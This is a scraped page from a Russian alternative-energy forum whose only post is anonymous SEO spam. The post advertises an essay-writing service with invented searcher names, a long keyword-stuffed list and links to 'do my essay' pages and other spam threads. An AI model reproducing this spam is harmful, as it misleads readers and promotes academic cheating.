

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/university-essay-editor-for-hire-us
body_size: 14540
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/university-essay-editor-for-hire-us">

	


	


	
	
	
	<title>university essay editor for hire us —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.12" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.12"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">university essay editor for hire us</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>university essay editor for hire us</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">university essay editor for hire us</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/university-essay-editor-for-hire-us" rel="tag">university essay editor for hire us</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/university-essay-editor-for-hire-us" title="university essay editor for hire us">3 года, 2 месяца назад</a> сделано <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-95802-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-95802" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">08.11.2019 в 01:23</span>

		
		<a href="/forums/topic/university-essay-editor-for-hire-us" class="bbp-reply-permalink">#95802</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-26502 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-95802 topic type-topic status-publish hentry topic-tag-university-essay-editor-for-hire-us">
	<div class="bbp-reply-author">

		
		<span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo avatar-default" height="80" width="80"><noscript><img src="/media/avatar/?s=80&d=mm&r=g" srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80"></noscript></span><span class="bbp-author-name">Аноним</span><div class="bbp-author-role">Неактивированный</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>Deshaun Elliott from East Orange was looking for <i>university essay editor for hire us</i></p>
<p>Joey Cox found the answer to a search query <i>university essay editor for hire us</i></p>
<p><a href="https://essayerudite.com" rel="nofollow"><img src="/images/banner/500x500.jpg"></a></p>
<p><a href="https://essayerudite.com" rel="nofollow">essay writing service</a></p>
<p>university essay editor for hire us<br>
university essay editor for hire usa<br>
university essay editor service<br>
university essay editor service au<br>
university essay editor service ca<br>
university essay editor service gb<br>
university essay editor service online<br>
university essay editor service uk<br>
university essay editor service us<br>
university essay editor service usa<br>
university essay editor services<br>
university essay editor services au<br>
university essay editor services ca<br>
university essay editor services gb<br>
university essay editor services online<br>
university essay editor services uk<br>
university essay editor services us<br>
university essay editor services usa<br>
university essay editor site<br>
university essay editor site au<br>
university essay editor site ca<br>
university essay editor site gb<br>
university essay editor site online<br>
university essay editor site uk<br>
university essay editor site us<br>
university essay editor site usa<br>
university essay editor sites<br>
university essay editor sites au<br>
university essay editor sites ca<br>
university essay editor sites gb<br>
university essay editor sites online<br>
university essay editor sites uk<br>
university essay editor sites us<br>
university essay editor sites usa<br>
university essay editor website<br>
university essay editor website au<br>
university essay editor website ca<br>
university essay editor website gb<br>
university essay editor website online<br>
university essay editor website uk<br>
university essay editor website us<br>
university essay editor website usa<br>
university essay editor websites<br>
university essay editor websites au<br>
university essay editor websites ca<br>
university essay editor websites gb<br>
university essay editor websites online<br>
university essay editor websites uk<br>
university essay editor websites us<br>
university essay editor websites usa</p>
<p><a href="https://essayerudite.com/expository-essay-topics/" rel="nofollow"></a>expository essay topics<br>
<a href="https://essayerudite.com/do-my-essay/" rel="nofollow"></a>do my essay<br>
<a href="https://essayerudite.com/research-paper-topics/" rel="nofollow"></a>research paper topics<br>
<a href="https://essayerudite.com/college-paper-writing-service/" rel="nofollow"></a>college paper writing service<br>
<a href="https://essayerudite.com/do-my-homework/" rel="nofollow"></a>do my homework</p>
<p><a href="http://forum.lasnawszystko.pl/viewtopic.php?f=11&t=105813" rel="nofollow">write marketing homework</a><br>
<a href="http://dict2uforum.izyblue.com/viewtopic.php?f=22&t=264756" rel="nofollow">write persuasive essay on usa</a><br>
<a href="http://forum.leicester-city.pl/showthread.php?tid=590926" rel="nofollow">top dissertation proposal ghostwriters services us</a><br>
<a href="https://net-chan.com/viewtopic.php?f=21&t=95959" rel="nofollow">top dissertation introduction proofreading websites for phd</a><br>
<a href="https://spring-forum.ru/viewtopic.php?f=4&t=51413" rel="nofollow">websphere administrator resume</a><br>
<a href="http://www.marvid.biz/showthread.php?tid=28808&pid=84800#pid84800" rel="nofollow">who to write an abstract paper on a research paper</a><br>
<a href="http://avadnansahin.com/forum/showthread.php?tid=180717" rel="nofollow">top phd cover letter topic</a></p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-95802" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/university-essay-editor-for-hire-us"><input type="hidden" id="_wpnonce" name="_wpnonce" value="5dc827aa4f"><input type="hidden" name="_wp_http_referer" value="/forums/topic/university-essay-editor-for-hire-us">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"95802","bbp_ajaxurl":"\/forums\/topic\/university-essay-editor-for-hire-us\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 